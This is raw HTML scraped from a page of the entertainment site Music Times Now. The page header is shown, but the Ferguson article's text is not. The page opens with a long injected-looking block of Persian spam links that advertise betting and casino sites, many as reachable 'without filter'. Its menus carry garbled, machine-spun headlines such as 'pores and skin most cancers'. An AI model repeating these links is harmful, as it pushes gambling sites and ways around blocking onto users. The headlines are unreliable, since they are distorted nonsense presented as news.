<a href="http://bujumburahotel.com/">تهران بت بدون فیلتر</a> <a href="http://spanishlandia.net/">تهران بت</a> <a href="http://spanishlandia.net/">تهران بت بدون فیلتر</a> <a href="http://marketingoueonline.cf/">تهران بت</a> <a href="http://marketingoueonline.cf/">تهران بت بدون فیلتر</a>  <a href="http://dmh-club.com/">تخته نرد پولی</a> <a href="http://dmh-club.com/">بازی آنلاین تخته</a>  <a href="http://hubpath.net/">ناسا بت</a> <a href="http://hubpath.net/">ناسا بت ورود</a> <a href="http://hubpath.net/">ناسا بت بدون فیلتر</a>  <a href="http://riversideraiders.com/">هزار بت</a> <a href="http://riversideraiders.com/">هزار بت بدون فیلتر</a> <a href="http://lahoraambrosiaca.com/">هزار بت</a> <a href="http://lahoraambrosiaca.com/">هزار بت بدون فیلتر</a>  <a href="http://marketingpeieonline.cf/">شهر بت</a> <a href="http://marketingpeieonline.cf/">شهر بت انفجار</a>  <a href="http://dora-mutfak.com/">چهار برگ آنلاین</a> <a href="http://dora-mutfak.com/">چهار برگ شرطی آنلاین</a> <a href="http://drbending.com/">چهار برگ آنلاین</a> <a href="http://drbending.com/">چهار برگ شرطی آنلاین</a>  <a href="http://4hair.tk/">رد بت</a> <a href="http://4hair.tk/">رد بت 90</a> <a href="http://thestreetsofistanbul.com/">رد بت</a> <a href="http://thestreetsofistanbul.com/">رد بت 90</a>  <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">پنالتی بت</a> <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">سایت پنالتی بت</a>  <a href="http://power-capacitors.com/">بازی انفجار حضرات</a> <a href="http://power-capacitors.com/">حضرات پویان مختاری</a> <a href="https://www.enf90bala.com/hazaratbet/">بازی انفجار حضرات</a> <a href="https://www.enf90bala.com/hazaratbet/">حضرات پویان مختاری</a> <a href="http://dofigo.com/">بازی انفجار حضرات</a> <a href="http://dofigo.com/">حضرات پویان مختاری</a>  <a href="http://amcp562.com/">سبد ۷۲۴</a> <a href="http://amcp562.com/">شرط بندی سبد ۷۲۴</a> <a href="http://amcp562.com/">سبد 724</a>  <a href="http://arnudism.com/">بت 303</a> <a href="http://arnudism.com/">بت 303 بدون فیلتر</a> <a href="http://bellahibbs.com/">بت 303</a> <a href="http://bellahibbs.com/">بت 303 بدون فیلتر</a>  <a href="http://zobiler.com/">شرط بندی پولی</a> <a href="http://zobiler.com/">شرط بندی پولی فوتبال</a>  <a href="http://rupaladventuretourspakistan.com/">بتکارت بدون فیلتر</a> <a href="http://rupaladventuretourspakistan.com/">بتکارت</a> <a href="http://fangcaibinfen.com/">بتکارت بدون فیلتر</a> <a href="http://fangcaibinfen.com/">بتکارت</a> <a href="http://csgoate.com/">بتکارت بدون فیلتر</a> <a href="http://csgoate.com/">بتکارت</a> <a href="http://jzcs.tk/">بتکارت بدون فیلتر</a> <a href="http://jzcs.tk/">بتکارت</a>  <a href="http://hamzacutie.com/">بت تایم</a> <a href="http://hamzacutie.com/">بت تایم بدون فیلتر</a>  <a href="http://onecuteblog.cf/">سایت شرط بندی بدون نیاز به پول</a>  <a href="http://turtlefarm.net/">یاس بت</a> <a href="http://turtlefarm.net/">یاس بت بدون فیلتر</a> <a href="https://hebeipingxiang.com/">یاس بت</a> <a href="https://hebeipingxiang.com/">یاس بت بدون فیلتر</a>  <a href="http://myqualitypaper.com/">بت خانه</a> <a href="http://myqualitypaper.com/">بت خانه بدون فیلتر</a>  <a href="http://coachlasley.com/">Tatalbet</a> <a href="http://coachlasley.com/">tatalbet 90</a> <a href="http://coachlasley.com/">تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتلو</a> <a href="http://clicknika.com/">Tatalbet</a> <a href="http://clicknika.com/">tatalbet 90</a> <a href="http://clicknika.com/">تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتلو</a> <a href="http://cmiday.com/">Tatalbet</a> <a href="http://cmiday.com/">tatalbet 90</a> <a href="http://cmiday.com/">تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتلو</a> <a href="http://isecurity-blog.com/">Tatalbet</a> <a href="http://isecurity-blog.com/">tatalbet 90</a> <a href="http://isecurity-blog.com/">تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتلو</a> <a href="http://dolcepranzo.com/">Tatalbet</a> <a href="http://dolcepranzo.com/">tatalbet 90</a> <a href="http://dolcepranzo.com/">تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتلو</a> <a href="http://clubone2one.com/">Tatalbet</a> <a href="http://clubone2one.com/">tatalbet 90</a> <a href="http://clubone2one.com/">تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتلو</a>  <a href="http://breakfastinbedwithstephie.com/">اپلیکیشن سیب بت</a> <a href="http://breakfastinbedwithstephie.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="http://ckpenglish.com/">اپلیکیشن سیب بت</a> <a href="http://ckpenglish.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">اپلیکیشن سیب بت</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">دانلود اپلیکیشن سیب بت اندروید</a>  <a href="http://ckpenglish.com/">سیب بت</a> <a href="http://ckpenglish.com/">سایت سیب بت</a> <a href="http://ckpenglish.com/">بازی انفجار سیب بت</a> <a href="http://icelandicdesignonline.com/">سیب بت</a> <a href="http://icelandicdesignonline.com/">سایت سیب بت</a> <a href="http://icelandicdesignonline.com/">بازی انفجار سیب بت</a> <a href="http://glqunew.cf/">سیب بت</a> <a href="http://glqunew.cf/">سایت سیب بت</a> <a href="http://glqunew.cf/">بازی انفجار سیب بت</a>  <a href="http://easyenemakits.com/">بت استار</a> <a href="http://easyenemakits.com/">سایت استاربت</a> <a href="http://zcfds.com/">بت استار</a> <a href="http://zcfds.com/">سایت استاربت</a>  <a href="http://aserdar-ads.com/">پابلو بت</a> <a href="http://aserdar-ads.com/">پابلو بت بدون فیلتر</a> <a href="http://aserdar-ads.com/">سایت پابلو بت 90</a> <a href="http://aserdar-ads.com/">پابلو بت 90</a>  <a href="http://apperilous.com/">پیش بینی فوتبال</a> <a href="http://apperilous.com/">پیش بینی فوتبال رایگان</a> <a href="http://apperilous.com/">پیش بینی فوتبال با جایزه</a> <a href="http://ashgeology.com/">پیش بینی فوتبال</a> <a href="http://ashgeology.com/">پیش بینی فوتبال رایگان</a> <a href="http://ashgeology.com/">پیش بینی فوتبال با جایزه</a>  <a href="http://vemiger.com/">بت 45</a> <a href="http://vemiger.com/">سایت بت 45</a> <a href="http://barehurst.com/">بت 45</a> <a href="http://barehurst.com/">سایت بت 45</a>  <a href="http://avtewebdelop.cf/">سایت همسریابی پيوند</a> <a href="http://avtewebdelop.cf/">سایت همسریابی پیوند الزهرا</a>  <a href="http://bxnxindia.com/">بت باز</a> <a href="http://bxnxindia.com/">بت باز کلاب</a> <a href="http://bxnxindia.com/">بت باز 90</a> <a href="http://ebhcwiki.com/">بت باز</a> <a href="http://ebhcwiki.com/">بت باز کلاب</a> <a href="http://ebhcwiki.com/">بت باز 90</a>  <a href="http://calitkis.com/">بری بت</a> <a href="http://calitkis.com/">بری بت بدون فیلتر</a>  <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان اندروید</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان سایت</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان اندروید</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان سایت</a>  <a href="http://gurushetram.com/">شير بت بدون فيلتر</a> <a href="http://gurushetram.com/">شير بت</a>  <a href="http://forclhu.gq/">رویال بت</a> <a href="http://forclhu.gq/">رویال بت 90</a> <a href="http://emodelhouse114.gq/">رویال بت</a> <a href="http://emodelhouse114.gq/">رویال بت 90</a>  <a href="http://mhwdt.com/">بت فلاد</a> <a href="http://mhwdt.com/">بت فلاد بدون فیلتر</a> <a href="http://nauranswd.cf/">بت فلاد</a> <a href="http://nauranswd.cf/">بت فلاد بدون فیلتر</a> <a href="http://naurapaperokete.cf/">بت فلاد</a> <a href="http://naurapaperokete.cf/">بت فلاد بدون فیلتر</a>  <a href="http://ezzscope.com/">روما بت</a> <a href="http://ezzscope.com/">روما بت بدون فیلتر</a>  <a href="http://irinavershinina.com/">پوکر ریور</a>  <a href="http://dagglr-us.gq/">تاس وگاس</a>
<a href="https://betnab.vip" target="_blank">بت ناب</a>
<a href="https://betcard.app" target="_blank">بتکارت</a>
<a href="https://betbroapp.vip" target="_blank">سایت بت برو</a>
<a href="https://hazarat.site" target="_blank">سایت حضرات</a>
<a href="http://sibbet.online/" target="_blank">سیب بت</a>
<a href="http://pars90bet.buzz/" target="_blank">پارس نود</a>
<a href="http://icebet.buzz/" target="_blank">ایس بت</a>
</div>
	<div id="zox-site" class="left zoxrel ">
		<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
							<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
					</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li id="menu-item-2434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
													<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																				</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">Hi, what are you looking for?</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://musictimesnow.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "Search") { this.value = ""; }' />
	<input type="submit" id="zox-search-submit" value="Search" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
				<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
											</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-top-head-wrap" class="left relative">
		<div class="zox-head-width">
		<div id="zox-top-head" class="relative">
			<div id="zox-top-head-left">
									<div class="zox-top-nav-menu zox100">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>					</div><!--zox-top-nav-menu-->
							</div><!--zox-top-head-left-->
			<div id="zox-top-head-mid">
															<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
												</div><!--zox-top-head-mid-->
			<div id="zox-top-head-right">
							</div><!--zox-top-head-right-->
		</div><!--zox-top-head-->
	</div><!--zox-head-width-->
</div><!--zox-top-head-wrap-->											<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
													<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
											</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">Music Times Now</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431 zox-mega-drop"><a href="https://musictimesnow.com/category/music/">Music</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/music/uta-habbig-another-sky-a-genre-blending-album-of-jazz-chamber-pop-and-emotional-depth/"><div class="zox-mega-img"></div><p>Uta Habbig – Another Sky: A Genre-Blending Album of Jazz, Chamber Pop, and Emotional Depth</p></a></li><li><a href="https://musictimesnow.com/music/pianist-yoon-sun-pai-shines-at-cgus-centennial-celebration-concert/"><div class="zox-mega-img"><img width="213" height="320" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg 213w, https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1-200x300.jpeg 200w" sizes="auto, (max-width: 213px) 100vw, 213px" /></div><p>Pianist Yoon Sun Pai Shines at CGU’s Centennial Celebration Concert</p></a></li><li><a href="https://musictimesnow.com/music/adam-lamoureux-a-defining-voice-in-contemporary-jazz/"><div class="zox-mega-img"><img width="516" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4197-516x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Adam Lamoureux: A Defining Voice in Contemporary Jazz</p></a></li><li><a href="https://musictimesnow.com/music/meet-shisheng-song-an-award-winning-violinist/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4196-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Meet Shisheng Song — An Award-Winning Violinist</p></a></li><li><a href="https://musictimesnow.com/music/rob-mitchell-deep-transit-releases-two-new-singles-for-july-2025-time-will-fly-higher-frequencies-latest-edm-electronic-music-news/"><div class="zox-mega-img"><img width="240" height="240" src="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg 240w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-150x150.jpeg 150w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-100x100.jpeg 100w" sizes="auto, (max-width: 240px) 100vw, 240px" /></div><p>Rob Mitchell (Deep Transit) Releases Two New Singles for July 2025: “Time Will Fly” &amp; “Higher Frequencies” | Latest EDM &amp; Electronic Music News</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2432 zox-mega-drop"><a href="https://musictimesnow.com/category/movies/">Movies</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/movies/green-lantern-theoretical-director-retire/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Green Lantern" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Green Lantern is a theoretical director, and He Doesn&#8217;t want to do a movie anymore.</p></a></li><li><a href="https://musictimesnow.com/movies/marvel-executive-shares-bts-thors-hilarious-post-to-celebrate-chris-hemsworths-birthday/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Marvel" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-768x432.jpg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Marvel executive shares BTS Thor&#8217;s hilarious post to celebrate Chris Hemsworth&#8217;s birthday.</p></a></li><li><a href="https://musictimesnow.com/movies/in-the-robin-batman-comic-book-what-tim-drake-wants-to-go-to-town-with-me/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Robin" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin.jpg 681w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>In the Robin Batman comic book what Tim Drake wants to go to town with me.</p></a></li><li><a href="https://musictimesnow.com/movies/margot-robbie-told-him-that-dceu-is-in-control-of-that-story/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Margot Robbie" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Margot Robbie told him that DCEU is in control of that story.</p></a></li><li><a href="https://musictimesnow.com/movies/the-suicide-squad-is-a-box-office-proven-to-the-film-for-analysis/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/the-suicide-squad-cast-1269522-1280x0-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="The Suicide Squad" decoding="async" loading="lazy" /></div><p>The Suicide Squad is a box office proven to the film for analysis.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433 zox-mega-drop"><a href="https://musictimesnow.com/category/tv/">TV</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/tv/the-crow-dark-director-is-making-a-new-move/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Crow Dark Director" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-300x169.jpeg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-768x432.jpeg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437.jpeg 777w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>The Crow Dark director is making a new 1 movie for Shaw City.</p></a></li><li><a href="https://musictimesnow.com/tv/kim-min-ju-tried-to-dispel-the-embarrassing-atmosphere-during-the-music-core-mc-poster-shoot/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/525b605480fe4ab89a110863f84e0b87-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Jungwoo" decoding="async" loading="lazy" /></div><p>Kim Min Ju tried to dispel the embarrassing atmosphere during the &#8220;Music Core&#8221; MC poster shoot.</p></a></li><li><a href="https://musictimesnow.com/tv/director-green-knight-is-close-to-adapting-stephen-kings-the-walk-green-knight-writer/"><div class="zox-mega-img"><img width="400" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Dev-Patel-in-The-Green-Knight-Review-400x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Director Green" decoding="async" loading="lazy" /></div><p>Director Green Knight is close to adapting Stephen King&#8217;s The Walk. Green Knight writer.</p></a></li><li><a href="https://musictimesnow.com/tv/greg-grippo-moved-on-to-the-next-part-after-bachelorette-finale/"><div class="zox-mega-img"><img width="310" height="163" src="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Greg Grippo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg 310w, https://musictimesnow.com/wp-content/uploads/2021/08/download-7-300x158.jpg 300w" sizes="auto, (max-width: 310px) 100vw, 310px" /></div><p>Greg Grippo Moved &#8216;On To the Next Part&#8217; After Bachelorette Finale.</p></a></li><li><a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="MET GALA 2021" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>All the celebrities who will come to the Met Gala 2021 this time will need to wear masks.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434 zox-mega-drop"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/uncategorized/the-best-strategies-to-utilize-mr-fortune-free-spins-for-maximum-profit/"><div class="zox-mega-img"></div><p>The Best Strategies to Utilize Mr Fortune Free Spins for Maximum Profit</p></a></li><li><a href="https://musictimesnow.com/uncategorized/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/"><div class="zox-mega-img"></div><p>Big casino online: strategie per massimizzare le vincite nei giochi di carte</p></a></li><li><a href="https://musictimesnow.com/uncategorized/waarom-steeds-meer-spelers-kiezen-voor-rakoo-casino-in-nederland/"><div class="zox-mega-img"></div><p>Waarom steeds meer spelers kiezen voor Rakoo Casino in Nederland</p></a></li><li><a href="https://musictimesnow.com/uncategorized/corgi-bet-une-analyse-approfondie-des-promotions-hebdomadaires-disponibles/"><div class="zox-mega-img"></div><p>Corgi Bet: une analyse approfondie des promotions hebdomadaires disponibles</p></a></li><li><a href="https://musictimesnow.com/uncategorized/why-the-lucky-ones-prefer-new-zealand-s-local-online-casinos/"><div class="zox-mega-img"></div><p>Why the Lucky Ones Prefer New Zealand&#8217;s Local Online Casinos</p></a></li></ul></div></div></li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																																								<div id="zox-main-body-wrap" class="left relative">	<article id="post-2992" class="post-2992 post type-post status-publish format-standard has-post-thumbnail hentry category-movies tag-feature tag-featured tag-jake-wilson tag-justins tag-skin tag-timeline" itemscope itemtype="http://schema.org/NewsArticle">
					<div class="zox-article-wrap zoxrel left zox100">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://musictimesnow.com/movies/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed/"/>
							<div class="zox-post-top-wrap zoxrel left zox100">
											<div class="zox-post-title-wrap zox-tit2">
							<div class="zox-post-width">
								<header class="zox-post-head-wrap left zoxrel zox100">
	<div class="zox-post-head zoxrel">
		<h3 class="zox-post-cat">
			<a class="zox-post-cat-link" href="https://musictimesnow.com/category/movies/"><span class="zox-post-cat">Movies</span></a>
		</h3>
		<h1 class="zox-post-title left entry-title" itemprop="headline">Jesse Tyler Ferguson shares an essential reminder once you have a &#8220;little bit of pores and skin most cancers&#8221; removed</h1>
				<div class="zox-post-info-wrap">
							<div class="zox-post-byline-wrap">
					<div class="zox-author-thumb">
						<img data-del="avatar" src='https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7235-100x100.jpg' class='avatar pp-user-avatar avatar-40 photo ' height='40' width='40'/>					</div><!--zox-author-thumb-->
					<div class="zox-author-info-wrap">
						<div class="zox-author-name-wrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
							<p>By</p><span class="zox-author-name vcard fn author" itemprop="name"><a href="https://musictimesnow.com/author/amanda-perry/" title="Posts by Amanda Perry" rel="author">Amanda Perry</a></span>
						</div><!--zox-author-name-wrap-->
						<div class="zox-post-date-wrap">
							<p>Published</p> <span class="zox-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2021-06-08">June 8, 2021</time></span>
